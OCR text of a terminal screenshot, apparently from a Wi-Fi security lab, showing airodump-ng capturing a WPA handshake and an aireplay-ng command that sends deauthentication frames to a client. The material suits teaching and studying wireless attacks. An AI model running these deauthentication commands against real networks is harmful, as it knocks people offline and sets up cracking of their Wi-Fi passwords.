 glitch@wifi: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 30 s ][ 2024-12-11 23:59 ][ WPA handshake: 02:00:00:00:00:00
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
02:00:00:00:00:00 -28 100 306 8 0 6 54 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
02:00:00:00:00:00 02:00:00:00:01:00 -29 1 - 1 0 137 EAPOL
glitch@wifi: ~
File Edit View Search Terminal Help
glitch@wifi:~$ sudo aireplay-ng -0 1 -a 02:00:00:00:00:00 -c 02:00:00:00:01:00 w
lan2
23:59:07 Waiting for beacon frame (BSSID: 02:00:00:00:00:00) on channel 6
23:59:07 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:01:00] [ 0| 0
ACKs]
glitch@wifi:~$